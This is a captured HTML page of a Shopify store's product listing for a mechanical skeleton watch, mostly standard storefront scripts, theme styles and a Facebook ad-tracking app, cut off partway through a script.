

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cttopkmall.com/products/msw
body_size: 42579
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta name="facebook-domain-verification" content="srdoi5r176c1lnh2a9w1b1c6vsjgot" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cttopkmall.com/products/msw">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//cttopkmall.com/cdn/shop/files/cttopkmall_floweroou-03.png?crop=center&height=32&v=1666692869&width=32"><title>
      Mechanical Skeleton Watches
 &ndash; cttopkmall</title>

    
      <meta name="description" content="Feature ⌚Skeleton Watches for Men: Dial adopts a skeleton design,dimensional double-sided carving process, you can clearly see the movement of the movement, fashionable and stable time, bringing you an extraordinary visual experience. ⌚Original Manual movement: Manual winding, no battery required, see-through skeleton ">
    

    

<meta property="og:site_name" content="cttopkmall">
<meta property="og:url" content="https://cttopkmall.com/products/msw">
<meta property="og:title" content="Mechanical Skeleton Watches">
<meta property="og:type" content="product">
<meta property="og:description" content="Feature ⌚Skeleton Watches for Men: Dial adopts a skeleton design,dimensional double-sided carving process, you can clearly see the movement of the movement, fashionable and stable time, bringing you an extraordinary visual experience. ⌚Original Manual movement: Manual winding, no battery required, see-through skeleton "><meta property="og:image" content="http://cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357">
  <meta property="og:image:secure_url" content="https://cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="59.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mechanical Skeleton Watches">
<meta name="twitter:description" content="Feature ⌚Skeleton Watches for Men: Dial adopts a skeleton design,dimensional double-sided carving process, you can clearly see the movement of the movement, fashionable and stable time, bringing you an extraordinary visual experience. ⌚Original Manual movement: Manual winding, no battery required, see-through skeleton ">


    <script src="//cttopkmall.com/cdn/shop/t/34/assets/global.js?v=55012387985970073961765795022" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67073048802/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ac57f68f08222b007c6f2f196e77d478">
<meta id="in-context-paypal-metadata" data-shop-id="67073048802" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://cttopkmall.com/products/msw.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ac57f68f08222b007c6f2f196e77d478","betas":["rich-media-storefront-analytics"],"domain":"cttopkmall.com","predictiveSearch":true,"shopId":67073048802,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cttopkmall.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2025-12-15 指甲油","id":155352793314,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cttopkmall.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cttopkmall.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//cttopkmall.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//cttopkmall.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//cttopkmall.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=cttopkmall.myshopify.com","\/\/cdn.shopify.com\/proxy\/c7e6ebdc24acd39923afd9d0f8c326041d885d6c8c59e1c22c7a1c66a76c7a58\/cdn.vstar.app\/static\/js\/thankyou.js?shop=cttopkmall.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67073048802,"offset":28800,"reqid":"5f09637c-3409-41fe-9c88-56a3c102b3b6-1767466462","pageurl":"cttopkmall.com\/products\/msw","u":"ae35858e0392","p":"product","rtyp":"product","rid":8052915273954};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cttopkmall.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cttopkmall.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://cttopkmall.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://cttopkmall.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cttopkmall.com/cdn/shop/t/34/compiled_assets/scripts.js?1319"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 78, 148, 207;
        --color-base-accent-2: 255, 181, 1;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #4e94cf;
        --gradient-base-accent-2: #ffb501;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//cttopkmall.com/cdn/shop/t/34/assets/base.css?v=148820016123266362641765795022" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//cttopkmall.com/cdn/shop/t/34/assets/component-predictive-search.css?v=165644661289088488651765795022" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//cttopkmall.com/cdn/shop/t/34/assets/jquery-1.12.0.min.js?v=180303338299147220221765795022"></script>
    <!-- swiper start -->
    <link href="//cttopkmall.com/cdn/shop/t/34/assets/swiper-bundle.min.css?v=133708609008927581691765795022" rel="stylesheet" type="text/css" media="all" />
    <script src="//cttopkmall.com/cdn/shop/t/34/assets/swiper-bundle.min.js?v=4613722382496785371765795022"></script>
    <!-- swiper end -->
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/parkour-facebook-pixel/blocks/threasury_pixel/f23b2ffe-4c53-446e-ad3a-7976ffbee5c2 -->

<script>
  (function () {
    const params = new URLSearchParams(window.location.search);
    const hasBuilderMode = params.get('eventBuilderMode') === 'true';
    const encodedSelector = params.get('selector');

    if (hasBuilderMode) {
      sessionStorage.setItem('eventBuilderMode', '1');
    }

    const fromSession = sessionStorage.getItem('eventBuilderMode');

    // ✅ Store the decoded selector globally
    if (encodedSelector) {
      try {
        const decoded = decodeURIComponent(encodedSelector);
        sessionStorage.setItem('eventBuilderSelector', decoded);
        window.extractedSelector = decoded;
        console.log('[Parkour] Builder selector loaded:', decoded);
      } catch (err) {
        console.warn('[Parkour] Failed to decode selector:', err);
      }
    }

    // ✅ Load eventBuilder.js if in builder mode
    if (hasBuilderMode || fromSession) {
      const s = document.createElement('script');
      s.src = "https://cdn.shopify.com/extensions/019ae318-16d0-747c-a9e3-65aeafee1de8/ecomparkour-pixel-102/assets/eventBuilder.js";
      s.async = true;
      document.head.appendChild(s);
    }
  })();
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    const metaData = ``;
    const customEvents = metaData ? JSON.parse(metaData) : null;
    try {
      const hasCustomEvents = customEvents || localStorage.getItem('Parkour_custom_events_fb');
      if (hasCustomEvents && hasCustomEvents !== '[]') {
        const script = document.createElement('script');
        script.src = "https://cdn.shopify.com/extensions/019ae318-16d0-747c-a9e3-65aeafee1de8/ecomparkour-pixel-102/assets/customTracker.js";
        script.async = true;
        document.head.appendChild(script);
      }
    } catch (e) {
      console.warn('[Parkour] customTracker.js load failed', e);
    }
  });
</script>

<script>
const FacebookTracker = {
  config: {
    debug: localStorage.getItem('tdb') || null,
    storageKeys: {
      PREFERRED_ID: 'Parkour_preferred_id_fb',
      AD_INFO: 'Parkour_ad_info_fb',
      AD_LOGS: 'Parkour_ad_logs_fb',
      PIXEL_STATUS: 'Parkour_pixel_app_status_fb',
      PIXEL_CONFIG: 'Parkour_pixel_config_fb',
      CUSTOMER_HASHED: 'Parkour_Customer_params_fb',
      CUSTOM_EVENTS: 'Parkour_custom_events_fb',
      WEB_PIXEL: 'Parkour_web_pixel_fb',
      EXTERNAL_ID: 'Parkour_external_id',
      PAGE_DATA: 'Parkour_page_data',
      FBC: 'Parkour_fbc',
      FBP: 'Parkour_fbp',
    },
    fbParams: {
      standard: ['fbclid', 'utm_campaign', 'ad_name', 'utm_source', 'adset_name', 'campaign_id', 'adset_id', 'ad_id', 'utm_id']
    }
  },

  utils: {
    log(message, data = null) {
      if (FacebookTracker.config.debug === null) return;
      console.log(`[Facebook Tracker] ${message}`, data);
    },
    async HashString(str) {
      if (!str) return '';
      const encoder = new TextEncoder();
      const data = encoder.encode(str);
      const hash = await crypto.subtle.digest('SHA-256', data);
      return Array.from(new Uint8Array(hash)).map(b => b.toString(16).padStart(2, '0')).join('');
    },
    retry: async (fn, attempts = 3) => {
      for (let i = 0; i < attempts; i++) {
        try { return await fn(); } catch (e) {
          if (i === attempts - 1) throw e;
          await new Promise(r => setTimeout(r, (i + 1) * 1000));
        }
      }
    },
    generateId(prefix = 'CID') {
      return `${prefix}-${Date.now()}-${Math.random().toString(36).substr(2, 9)}`;
    },
    getCookie(name) {
      const match = document.cookie.match(new RegExp(`(^| )${name}=([^;]+)`));
      return match ? match[2] : null;
    },
    setCookie(name, value, days = 90) {
      const expires = new Date(Date.now() + days * 864e5).toUTCString();
      document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;
    },
    getUrlParam(name) {
      return new URLSearchParams(window.location.search).get(name);
    },
    getFormattedTimestamp() {
      const now = new Date();
      return { timestamp: now.toISOString(), formattedDate: now.toLocaleString() };
    },
    safeParseMetaData(data) {
      try {
        return JSON.parse(data);
      } catch (e) {
        return JSON.parse(decodeURIComponent(atob(data)))
      }
    }
  },

  storage: {
    set(key, value) {
      localStorage.setItem(key, typeof value === 'string' ? value : JSON.stringify(value));
    },
    get(key, type = 'json') {
      const val = localStorage.getItem(key);
      if (!val) return null;
      return type === 'string' ? val : JSON.parse(val);
    },
    appendToArray(key, item) {
      const arr = FacebookTracker.storage.get(key) || [];
      FacebookTracker.storage.set(key, [...arr, item]);
    }
  },

  tracking: {
    async initializeExternalId() {
      let id = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.EXTERNAL_ID, 'string');
      if (!id) {
        id = FacebookTracker.utils.generateId();
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.EXTERNAL_ID, id);
      }
      return id;
    },

    handleFbc() {
      const fbclid = FacebookTracker.utils.getUrlParam('fbclid');
      if (fbclid && fbclid!='fbclid') {
        const fbc = `fb.1.${Date.now()}.${fbclid}`;
        FacebookTracker.utils.setCookie('_fbc', fbc);
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBC, fbc);
        return fbc;
      }
      const cookie = FacebookTracker.utils.getCookie('_fbc');
      if (cookie) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBC, cookie);
      return cookie;
    },

    handleFbp() {
      let fbp = FacebookTracker.utils.getCookie('_fbp');
      if (!fbp) {
        fbp = `fb.1.${Date.now()}.${Math.floor(Math.random() * 1e9)}`;
        FacebookTracker.utils.setCookie('_fbp', fbp);
      }
      FacebookTracker.storage.set(FacebookTracker.config.storageKeys.FBP, fbp);
      return fbp;
    },

    collectAdParameters() {
      const adData = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.AD_INFO) || {};
      let hasNew = false;
      adData.facebook = adData.facebook || {};

      FacebookTracker.config.fbParams.standard.forEach(param => {
        const value = FacebookTracker.utils.getUrlParam(param);
        if (value && adData.facebook[param] !== value) {
          adData.facebook[param] = value;
          hasNew = true;
        }
      });

      adData.referrer = document.referrer;
      if (hasNew) FacebookTracker.storage.set(FacebookTracker.config.storageKeys.AD_INFO, adData);
      return adData;
    },

    collectPageData() {
      return {
        product_name: "Mechanical Skeleton Watches",
        selected_variant: {"id":43929093603554,"title":"Gold Shell Black Side","option1":"Gold Shell Black Side","option2":null,"option3":null,"sku":"LM10241763-11","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857013986,"product_id":8052915273954,"position":1,"created_at":"2023-03-15T15:45:36+08:00","updated_at":"2023-03-15T15:45:57+08:00","alt":null,"width":600,"height":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357","variant_ids":[43929093603554]},"available":true,"name":"Mechanical Skeleton Watches - Gold Shell Black Side","public_title":"Gold Shell Black Side","options":["Gold Shell Black Side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684106879202,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        product_id: 8052915273954,
        variant_id: 43929093603554,
        collection_ids: ["415145591010","414246633698"],
        tags: [],
        page_type: "product",
        currency: "USD",
        price: 5999
      }
    },

    logAdData(adParams) {
      if (!adParams?.facebook || Object.keys(adParams.facebook).length === 0) return;
      const entry = {
        ...adParams,
        url: window.location.href,
        referrer: document.referrer,
        ...FacebookTracker.utils.getFormattedTimestamp()
      };
      FacebookTracker.storage.appendToArray(FacebookTracker.config.storageKeys.AD_LOGS, entry);
      FacebookTracker.utils.log('Ad data logged', entry);
    },

    async hashCustomer() {
      try {
        const customerData = {
          email: null,
          first_name: null,
          last_name: null,
          phone: null,
          city: null,
          state: null,
          zip: null,
          country: null,
          default_address: null
        };

          // Fetch country name from browsing context
        const [browsingResp, ipinfoResp] = await Promise.all([
          fetch('/browsing_context_suggestions.json'),
          fetch('https://ipinfo.io/json')
        ]);
        const browsingGeo = await browsingResp.json();
        const ipinfoGeo = await ipinfoResp.json();
        const countryName = browsingGeo?.detected_values?.country?.name || '';

        const formatted = {
          firstName: customerData.first_name || customerData.default_address?.first_name || '',
          lastName: customerData.last_name || customerData.default_address?.last_name || '',
          email: customerData.email,
          phone: customerData.phone || customerData.default_address?.phone || '',
          state: customerData.state || customerData.default_address?.province || ipinfoGeo.region || '',
          city: customerData.city || customerData.default_address?.city || ipinfoGeo.city || '',
          country: customerData.country || customerData.default_address?.country || countryName,
          zipCode: customerData.zip || customerData.default_address?.zip || ipinfoGeo.postal || ''
        };

        Object.keys(formatted).forEach(key => {
          if (!formatted[key]) delete formatted[key];
        });

        const hashed = {};
        for (const key in formatted) {
          hashed[key] = await FacebookTracker.utils.HashString(formatted[key]);
        }
        
        const existing = FacebookTracker.storage.get(FacebookTracker.config.storageKeys.CUSTOMER_HASHED);
        const newHashed = { ...existing, ...hashed };
        FacebookTracker.storage.set(FacebookTracker.config.storageKeys.CUSTOMER_HASHED, newHashed);
      } catch (err) {
        FacebookTracker.utils.log('Customer hash error', err, 'error');
      }
    },

    captureFirstTouch() {
      const PREFIX = '__parkour_';
      const urlParams = new URLSearchParams(window.location.search);

      const setOnce = (key, value) => {
        const existing = document.cookie.includes(`${key}=`);
        if (!existing) {
          localStorage.setItem(key, value);
          const expires = new Date(Date.now() + 90 * 864e5).toUTCString();
          document.cookie = `${key}=${encodeURIComponent(value)}; expires=${expires}; path=/; SameSite=Lax`;
        }
      };

